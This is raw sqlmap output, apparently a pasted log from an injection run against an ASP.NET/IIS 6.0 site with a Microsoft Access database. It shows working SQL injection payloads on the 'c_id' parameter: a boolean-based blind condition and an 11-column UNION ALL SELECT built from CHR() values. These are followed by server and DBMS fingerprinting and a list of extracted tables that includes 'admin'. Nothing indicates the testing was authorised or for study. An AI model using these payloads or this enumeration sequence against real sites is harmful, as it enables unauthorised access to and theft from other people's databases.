 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: c_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pkid=2257&c_id=295 AND 8266=8266

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: pkid=2257&c_id=-3701 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)&
CHR(102)&CHR(122)&CHR(121)&CHR(113)&CHR(98)&CHR(118)&CHR(101)&CHR(85)&CHR(104)&C
HR(103)&CHR(86)&CHR(103)&CHR(120)&CHR(121)&CHR(113)&CHR(105)&CHR(110)&CHR(100)&C
HR(113),NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[21:12:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:12:38] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:12:38] [WARNING] the SQL query provided does not return any output
[21:12:38] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:12:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:12:38] [INFO] retrieved:
[21:12:38] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:12:38] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+---------+
| ad      |
| admin   |
| article |
| message |
+---------+